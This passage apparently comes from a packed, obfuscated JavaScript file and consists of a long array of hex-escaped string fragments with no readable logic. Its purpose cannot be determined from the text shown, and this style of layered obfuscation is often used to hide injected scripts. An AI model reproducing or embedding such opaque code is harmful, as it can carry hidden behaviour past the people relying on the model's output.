x5f\x30\x78\x37\x65\x32','\x20\x33\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x72\x5c\x27\x29\x5d\x28\x4b\x28\x36\x79','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x78','\x69\x5c\x5c\x78\x5c\x27\x29\x29\x3b\x32','\x31\x70\x5c\x5c\x37\x5c\x5c\x34\x5c\x27','\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x27','\x36\x5c\x5c\x44\x5c\x5c\x64\x5c\x27\x29','\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c','\x35\x63\x63\x7c\x5f\x30\x78\x32\x30\x39','\x28\x38\x45\x29\x7d\x29\x2c\x24\x28\x31','\x5c\x5c\x31\x30\x5c\x27\x2c\x5c\x27\x5c','\x38\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x5c\x27\x5c\x27\x5d\x7d\x4b\x20\x35\x45','\x3d\x34\x57\x5b\x31\x4e\x28\x5c\x27\x5c','\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2c','\x5c\x74\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x75\x5c\x5c\x49\x5c\x27\x2c\x5c\x27','\x7a\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x74','\x6a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x35','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x37\x65\x62\x37\x7c\x64\x6f\x63\x75\x6d','\x39\x7c\x65\x38\x7c\x65\x37\x7c\x65\x74','\x7d\x7d\x7d\x29\x7d\x4b\x20\x39\x41\x28','\x5c\x5c\x41\x5c\x5c\x78\x5c\x27\x29\x29','\x2c\x31\x38\x3d\x3d\x31\x57\x5b\x5a\x28','\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27','\x38\x37\x62\x7c\x30\x78\x61\x7c\x5f\x30','\x5d\x3d\x21\x58\x2c\x33\x4e\x5b\x31\x4e','\x5c\x5c\x31\x4d\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x44\x5c\x5c\x37\x5c\x27\x29\x29','\x5c\x5c\x62\x5c\x5c\x70\x5c\x27\x29\x3a','\x72\x5c\x5c\x44\x5c\x27\x29\x29\x5b\x31','\x61\x5c\x5c\x32\x6a\x5c\x5c\x66\x5c\x5c','\x31\x6b\x5c\x27\x29\x29\x7b\x33\x7a\x20','\x63\x38\x65\x64\x38\x7c\x5f\x30\x78\x34','\x27\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65','\x30\x78\x33\x64\x62\x62\x63\x66','\x33\x64\x7c\x5f\x30\x78\x31\x66\x35\x63','\x6b\x56\x7c\x6b\x55\x7c\x6b\x53\x7c\x6b','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x74\x5c','\x61\x5c\x5c\x6a\x5c\x5c\x35\x5c\x5c\x74','\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24','\x63\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x2b\x57','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x42\x5c','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c','\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c','\x4c\x29\x7b\x56\x20\x33\x6c\x28\x5c\x27','\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x27\x2c\x31\x66\x28\x5c\x27\x5c\x5c','\x5c\x44\x5c\x5c\x79\x5c\x27\x29\x29\x29','\x59\x29\x2c\x36\x6b\x3d\x34\x35\x5b\x32','\x5c\x66\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x5c\x27\x29\x29\x7d\x31\x6e\x20\x64\x61','\x5c\x27\x29\x21\x3d\x32\x30\x26\x26\x31','\x35\x39\x7c\x73\x65\x74\x49\x6e\x74\x65','\x2c\x32\x39\x3d\x31\x7a\x28\x5c\x27\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x34\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x70','\x32\x4e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x70\x5c\x27\x29\x29\x29\x3f','\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c','\x5c\x74\x5c\x5c\x37\x5c\x5c\x63\x5c\x27','\x31\x39\x5c\x5c\x31\x70\x5c\x5c\x32\x63','\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x2c\x34\x37\x2c\x35\x34\x29\x7b\x45\x20','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x27\x29\x5d','\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x37','\x65\x3d\x24\x28\x59\x29\x3b\x36\x65\x5b','\x5c\x33\x5c\x27\x29\x2b\x31\x33\x28\x5c','\x5c\x38\x5c\x5c\x6f\x5c\x5c\x35\x5c\x27','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c','\x30\x64\x30\x61\x65\x7c\x5f\x30\x78\x35','\x2c\x34\x43\x3d\x24\x28\x59\x29\x2c\x34','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x6e\x54\x7c\x6e\x53\x7c\x6e\x52\x7c','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75\x5c\x27','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x31\x69\x28\x33\x74\x2c\x31\x62\x28\x5c','\x7b\x45\x20\x36\x6d\x3d\x46\x3b\x31\x32','\x34\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x6f','\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c','\x31\x2c\x34\x77\x29\x2c\x35\x41\x3d\x63','\x6f\x5c\x27\x29\x5d\x28\x36\x70\x29\x29','\x78\x5c\x27\x29\x5d\x28\x4d\x28\x5c\x27','\x78\x34\x30\x39\x31\x38\x32\x7c\x5f\x30','\x63\x34\x7c\x5f\x30\x78\x38\x33\x32\x34','\x6c\x7c\x70\x6b\x7c\x70\x45\x7c\x70\x69','\x38\x5c\x27\x29\x29\x3b\x32\x6c\x5b\x31','\x75\x5c\x5c\x35\x5c\x5c\x6b\x5c\x5c\x61','\x64\x66\x7c\x5f\x30\x78\x31\x35\x61\x61','\x64\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x5c\x38\x5c\x27\x29\x2b\x5a\x28\x5c','\x5c\x27\x5c\x5c\x31\x6c\x5c\x27\x29\x2b','\x5c\x27\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x47\x5c\x5c\x37\x5c\x5c\x4f\x5c','\x30\x78\x31\x63\x34\x61\x31\x64\x7c\x5f','\x20\x37\x6b\x28\x36\x73\x2c\x36\x75\x2c','\x68\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x48','\x5c\x5c\x35\x5c\x5c\x32\x41\x5c\x5c\x65','\x32\x75\x5b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x3a\x5c\x27\x5c\x27\x2c\x5b\x31\x38','\x5c\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c','\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x35','\x37\x5c\x27\x29\x5d\x28\x29\x7d\x31\x32','\x63\x33\x7c\x5f\x30\x78\x31\x66\x61\x38','\x44\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x27','\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c','\x70\x5c\x5c\x33\x5c\x5c\x6f\x5c\x27\x29','\x5c\x41\x5c\x5c\x44\x5c\x27\x29\x2b\x31','\x39\x64\x35\x34\x7c\x5f\x30\x78\x31\x66','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c','\x78\x62\x7c\x63\x61\x74\x63\x68\x7c\x5f','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x37','\x36\x5c\x5c\x78\x5c\x5c\x62\x5c\x27\x29','\x5c\x5c\x44\x5c\x5c\x6f\x5c\x27\x29\x29','\x5c\x44\x5c\x5c\x33\x5c\x27\x29\x2b\x54','\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x44\x5c','\x31\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x63','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c','\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c','\x5b\x33\x6c\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x27\x2b\x5c\x27\x5c\x5c\x32\x44\x5c','\x5c\x43\x5c\x5c\x32\x63\x5c\x27\x2c\x5c','\x27\x29\x21\x3d\x3d\x33\x55\x28\x5c\x27','\x65\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x71','\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x37','\x67\x7c\x69\x42\x7c\x69\x71\x7c\x69\x43','\x21\x3d\x32\x64\x20\x34\x4d\x26\x26\x34','\x5d\x28\x29\x5b\x54\x28\x5c\x27\x5c\x5c','\x35\x61\x29\x5b\x33\x70\x28\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x33\x5c\x27\x29\x2b','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35','\x78\x61\x34\x65\x30\x63\x31\x7c\x5f\x30','\x48\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x38','\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42','\x79\x5c\x5c\x72\x5c\x27\x29\x3d\x3d\x61','\x37\x7c\x5f\x30\x78\x31\x62\x61\x65\x34','\x27\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x71','\x36\x37\x32\x39\x63\x65\x7c\x5f\x30\x78','\x5c\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c','\x34\x68\x29\x7b\x45\x20\x31\x7a\x3d\x46','\x6d\x45\x7c\x6d\x44\x7c\x6d\x43\x7c\x6d','\x6e\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2c','\x5c\x27\x29\x2b\x31\x37\x28\x5c\x27\x5c','\x2b\x28\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x7a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63','\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x4e\x5c','\x5c\x6e\x5c\x5c\x65\x5c\x5c\x69\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x47','\x5c\x31\x4b\x5c\x5c\x31\x64\x5c\x27\x2c','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x34','\x5c\x74\x5c\x5c\x47\x5c\x27\x2b\x5c\x27','\x32\x36\x7c\x5f\x30\x78\x35\x32\x38\x34','\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x7a\x5c','\x27\x29\x5d\x29\x32\x6c\x5b\x31\x4f\x28','\x5c\x6d\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c','\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x27','\x5c\x5c\x69\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x27','\x5c\x27\x29\x2c\x35\x34\x29\x29\x5b\x31','\x35\x5c\x5c\x31\x4c\x5c\x5c\x43\x5c\x5c','\x5c\x6d\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x36\x62\x31\x7c\x5f\x30\x78\x32\x34\x39','\x35\x62\x63\x37\x66\x36\x7c\x5f\x30\x78','\x5c\x5c\x62\x5c\x27\x29\x2b\x31\x35\x28','\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x68\x5c','\x5c\x27\x5d\x28\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x69\x5c\x27\x29\x2b\x32\x68','\x7a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x69\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x52','\x5c\x27\x29\x5d\x28\x32\x68\x28\x29\x29','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c','\x6a\x52\x28\x64\x65\x28\x70\x2c\x61\x2c','\x29\x2b\x31\x37\x28\x5c\x27\x5c\x5c\x33','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x74\x5c','\x5c\x6a\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c','\x5c\x63\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x27\x5d\x28\x31','\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x5c\x5c\x6f\x5c\x27\x29\x3d\x3d\x3d\x32','\x27\x5d\x28\x29\x3b\x45\x20\x34\x79\x3d','\x47\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x64','\x61\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27\x5c','\x66\x38\x7c\x5f\x30\x78\x34\x32\x66\x38','\x5c\x4a\x5c\x27\x29\x2b\x35\x37\x3a\x5c','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x4f\x5c','\x20\x64\x63\x3f\x63\x72\x3a\x5b\x55\x28','\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x62\x5c','\x32\x33\x28\x31\x59\x28\x5c\x27\x5c\x5c','\x62\x37\x30\x7c\x5f\x30\x78\x34\x32\x39','\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x35\x5c\x27\x29\x5b\x46','\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74','\x31\x6f\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d','\x69\x7c\x71\x71\x7c\x71\x68\x7c\x71\x35','\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x7a\x5c','\x62\x5c\x5c\x36\x5c\x27\x29\x3d\x3d\x61','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x2c\x5c','\x5c\x36\x5c\x27\x29\x3d\x3d\x33\x36\x7c','\x27\x29\x29\x3b\x31\x6e\x7b\x31\x31\x28','\x7c\x6c\x79\x7c\x6c\x54\x7c\x6c\x49\x7c','\x5c\x5c\x42\x5c\x5c\x35\x5c\x5c\x64\x5c','\x35\x5c\x27\x29\x29\x2c\x37\x30\x3d\x34','\x3d\x24\x28\x33\x41\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x63\x5c','\x38\x4f\x29\x2c\x32\x65\x5b\x52\x28\x5c','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x27\x29\x2b\x31\x33\x28\x5c\x27\x5c\x5c','\x31\x32\x61\x35\x35\x66\x7c\x74\x65\x6d','\x66\x7c\x6f\x65\x7c\x6f\x64\x7c\x6f\x62','\x28\x36\x4a\x2c\x32\x59\x28\x5c\x27\x5c','\x20\x68\x47\x28\x27\x5c\x5c\x62\x27\x2b','\x5c\x5c\x33\x43\x5c\x27\x2c\x5c\x27\x5c','\x28\x29\x3b\x35\x47\x5b\x33\x41\x28\x5c','\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66','\x5c\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27','\x5c\x5c\x37\x5c\x5c\x31\x47\x5c\x27\x2c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2b\x5c','\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x35\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d','\x66\x7c\x5f\x30\x78\x35\x33\x37\x63\x63','\x4b\x5b\x5c\x27\x5c\x5c\x71\x5c\x5c\x66','\x61\x36\x66\x7c\x5f\x30\x78\x35\x62\x36','\x36\x70\x29\x26\x26\x62\x6a\x28\x36\x71','\x31\x56\x2c\x36\x64\x2c\x34\x45\x2c\x33','\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x35\x5c','\x5c\x5c\x42\x5c\x5c\x38\x5c\x5c\x49\x5c','\x5c\x27\x2b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x2b\x31\x61\x28\x5c\x27\x5c\x5c\x33','\x69\x59\x7c\x69\x58\x7c\x69\x57\x7c\x69','\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x29\x5b','\x5c\x38\x5c\x5c\x64\x5c\x5c\x69\x5c\x27','\x66\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x65','\x62\x5c\x5c\x42\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x34\x51\x2b\x28\x31\x51','\x34\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x6c','\x3d\x64\x65\x28\x63\x29\x7b\x64\x66\x28','\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c','\x31\x39\x65\x34\x63\x7c\x5f\x30\x78\x34','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x66\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x69','\x29\x5d\x28\x32\x31\x28\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x33\x5c','\x27\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x35','\x38\x65\x2c\x36\x63\x29\x7b\x45\x20\x35','\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x4c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x5c\x74\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x31\x47','\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x27\x2c','\x68\x68\x7c\x68\x67\x7c\x68\x66\x7c\x68','\x72\x5c\x5c\x41\x5c\x27\x29\x2b\x4d\x28','\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x71\x5c','\x5b\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c','\x35\x64\x65\x7c\x5f\x30\x78\x38\x35\x35','\x27\x29\x5b\x39\x34\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x29\x5b','\x7d\x7d\x34\x55\x28\x45\x20\x34\x45\x3d','\x5c\x6c\x5c\x5c\x6f\x5c\x27\x29\x2b\x31','\x31\x28\x33\x77\x5b\x54\x28\x5c\x27\x5c','\x37\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c','\x65\x32\x7c\x5f\x30\x78\x34\x38\x63\x61','\x30\x78\x34\x65\x36\x39\x66\x38\x7c\x5f','\x5c\x31\x52\x5c\x5c\x31\x73\x5c\x5c\x62','\x5c\x6f\x5c\x27\x29\x29\x3f\x32\x39\x3a','\x29\x5d\x5b\x5c\x27\x5c\x5c\x31\x6c\x5c','\x29\x29\x7d\x61\x53\x28\x61\x52\x29\x7b','\x27\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61','\x2b\x32\x33\x28\x31\x59\x28\x5c\x27\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x49\x5c','\x6f\x75\x7c\x6f\x74\x7c\x6f\x73\x7c\x6f','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c','\x5c\x5c\x75\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x4e\x5c\x5c\x42','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36','\x5c\x61\x5c\x5c\x37\x5c\x5c\x31\x39\x5c','\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c','\x4e\x7c\x6e\x4c\x7c\x6e\x41\x7c\x6e\x4b','\x5d\x3f\x5a\x28\x5c\x27\x5c\x5c\x33\x5c','\x78\x31\x37\x38\x33\x38\x35\x7c\x5f\x30','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c','\x3a\x31\x77\x2b\x3d\x4d\x28\x5c\x27\x5c','\x27\x5c\x5c\x48\x5c\x27\x2b\x37\x30\x5b','\x5c\x5c\x35\x5c\x27\x29\x29\x3b\x31\x72','\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x70\x5c\x5c\x69\x5c\x27','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c','\x35\x7c\x30\x78\x34\x7c\x5f\x30\x78\x35','\x29\x5d\x28\x35\x75\x29\x7d\x29\x2c\x24','\x6c\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27','\x5b\x58\x5d\x29\x2c\x36\x4d\x3d\x36\x49','\x5c\x38\x5c\x5c\x62\x5c\x5c\x36\x5c\x27','\x5c\x27\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x79\x5c\x5c\x38\x5c\x27\x29\x29\x26\x26','\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x64','\x33\x53\x2c\x34\x5a\x2c\x61\x63\x29\x7b','\x5c\x5c\x44\x5c\x5c\x64\x5c\x27\x29\x2b','\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x65','\x61\x5c\x5c\x42\x5c\x27\x5d\x3b\x35\x38','\x34\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x37\x64\x7c\x5f\x30\x78\x63\x33\x30\x63','\x31\x43\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x72\x5c\x5c\x37\x5c\x27\x29\x5d\x26\x26','\x5c\x5c\x68\x5c\x5c\x63\x5c\x27\x29\x3b','\x65\x5c\x5c\x50\x5c\x27\x29\x2c\x33\x37','\x4a\x5c\x5c\x75\x5c\x5c\x68\x5c\x27\x2c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x27\x5c\x5c\x31\x73\x5c\x5c\x31\x4a\x5c','\x37\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e','\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4f\x5c','\x43\x5c\x5c\x35\x5c\x27\x3a\x5c\x27\x5c','\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x27\x29\x2c\x32\x70\x5b\x31\x66\x28\x5c','\x63\x5c\x5c\x71\x5c\x5c\x31\x4a\x5c\x5c','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x5c\x27\x29\x3a\x56\x5c\x27\x5c\x5c\x6c','\x31\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x36\x5c\x5c\x36\x5c\x27\x29\x2b\x57\x28','\x7c\x5f\x30\x78\x31\x66\x66\x66\x38\x30','\x5c\x62\x5c\x27\x29\x2b\x46\x28\x5c\x27','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x5d\x28\x33\x78\x2c\x37\x62\x29\x2c\x39','\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4c\x5c','\x27\x29\x7d\x29\x7d\x4b\x20\x35\x59\x28','\x5c\x5c\x6d\x5c\x5c\x32\x4d\x5c\x5c\x33','\x2c\x33\x46\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x27\x2b\x54','\x78\x5c\x27\x29\x5d\x28\x31\x71\x28\x5c','\x33\x39\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x27\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x63','\x29\x29\x7d\x29\x2c\x62\x37\x28\x4b\x28','\x2c\x32\x58\x3d\x5c\x27\x5c\x5c\x61\x5c','\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x5c\x33\x5c\x27\x29\x5d','\x64\x63\x7c\x6c\x65\x74\x7c\x5f\x30\x78','\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28\x4b','\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x64','\x29\x29\x5b\x31\x71\x28\x5c\x27\x5c\x5c','\x6b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x75','\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x63\x5c','\x7b\x45\x20\x57\x3d\x46\x2c\x36\x59\x3d','\x75\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a','\x32\x32\x7c\x78\x32\x30\x7c\x78\x33\x35','\x5c\x34\x5c\x5c\x37\x5c\x5c\x44\x5c\x27','\x5c\x27\x29\x5d\x5b\x5c\x27\x5c\x5c\x31','\x49\x5c\x27\x2b\x35\x4e\x2b\x28\x5a\x28','\x54\x26\x26\x28\x35\x79\x3d\x34\x54\x5b','\x29\x3d\x3d\x33\x6d\x7c\x7c\x32\x54\x28','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x79','\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x5c\x27','\x5c\x27\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27','\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x27','\x75\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x74','\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c','\x30\x78\x32\x36\x65\x38\x33\x35\x7c\x74','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x43','\x34\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x36','\x5d\x26\x26\x28\x34\x71\x5b\x33\x47\x28','\x5c\x37\x5c\x27\x29\x5d\x26\x26\x28\x61','\x47\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x35','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x27','\x31\x32\x20\x31\x50\x28\x5c\x27\x5c\x5c','\x34\x39\x38\x38\x65\x30\x7c\x75\x32\x30','\x7d\x32\x75\x5b\x4d\x28\x5c\x27\x5c\x5c','\x5b\x5c\x27\x5c\x5c\x61\x5c\x5c\x66\x5c','\x28\x31\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x5b\x31\x35\x28\x5c\x27\x5c\x5c\x33\x5c','\x66\x36\x7c\x5f\x30\x78\x32\x32\x34\x63','\x5c\x6a\x5c\x5c\x35\x5c\x5c\x4a\x5c\x5c','\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c','\x3d\x33\x6a\x5b\x31\x6f\x28\x5c\x27\x5c','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30','\x5c\x66\x5c\x5c\x33\x44\x5c\x27\x2c\x5c','\x5c\x27\x29\x29\x2c\x39\x30\x3d\x33\x54','\x34\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c\x70','\x79\x5c\x5c\x6f\x5c\x27\x29\x3d\x3d\x32','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c','\x29\x5d\x28\x55\x28\x5c\x27\x5c\x5c\x33','\x5c\x38\x5c\x5c\x70\x5c\x5c\x6f\x5c\x27','\x58\x5c\x5c\x32\x6a\x5c\x5c\x31\x39\x5c','\x3d\x33\x4d\x5b\x5c\x27\x5c\x5c\x61\x5c','\x3f\x64\x67\x2e\x68\x4b\x28\x63\x2b\x32','\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x3a\x31','\x62\x7c\x5f\x30\x78\x31\x64\x63\x62\x39','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x34\x28','\x5c\x5c\x44\x5c\x27\x29\x5d\x5b\x31\x4f','\x5c\x35\x5c\x5c\x61\x5c\x27\x29\x5b\x5c','\x2b\x36\x59\x2b\x28\x57\x28\x5c\x27\x5c','\x7a\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x72\x5c','\x5c\x5c\x37\x5c\x5c\x6c\x5c\x27\x29\x29','\x79\x5c\x5c\x38\x5c\x27\x29\x2b\x52\x28','\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x31','\x78\x34\x65\x34\x31\x31\x35\x7c\x5f\x30','\x5c\x37\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c','\x2b\x36\x6c\x2b\x5c\